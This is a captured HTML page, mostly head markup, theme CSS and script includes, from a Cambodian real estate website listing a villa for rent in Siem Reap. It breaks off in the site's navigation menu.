

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/pro-7546-detial/
body_size: 27694
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content=""/>
    <meta property="og:image:secure_url" content="" />
    <meta property="og:description"        content=" located in a secure, and peaceful area just 15 min​​ to Pubstreet. well suited to couple or a small family looking for warm place in Siem Reap city!" />
<title>Villa For Rent &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Villa For Rent Comments Feed" href="https://www.angkorrealestate.com/estate_property/pro-7546-detial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-7546-detial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-7546-detial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/pro-7546-detial/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=7546' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-7546 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
